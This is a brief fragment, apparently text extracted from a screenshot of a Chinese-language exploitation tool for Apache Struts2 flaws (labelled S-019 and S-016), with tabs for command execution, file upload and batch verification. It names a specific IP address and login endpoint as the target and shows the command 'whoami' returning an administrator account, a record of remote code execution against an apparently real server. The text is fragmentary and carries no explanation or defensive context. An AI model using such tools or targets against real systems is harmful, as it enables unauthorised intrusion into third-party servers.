 Action: ttp://220.191.244.23/sft-jcflfw/public/login/preLogin.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
hpdl460g7\administrator